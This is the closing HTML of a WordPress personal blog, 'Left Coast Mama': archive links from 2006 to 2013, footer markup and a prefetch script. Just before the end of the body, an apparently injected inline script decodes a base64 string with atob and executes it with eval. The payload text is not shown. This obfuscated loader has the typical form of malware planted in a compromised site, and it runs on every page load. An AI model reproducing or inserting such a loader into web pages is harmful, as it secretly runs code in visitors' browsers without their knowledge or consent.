	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
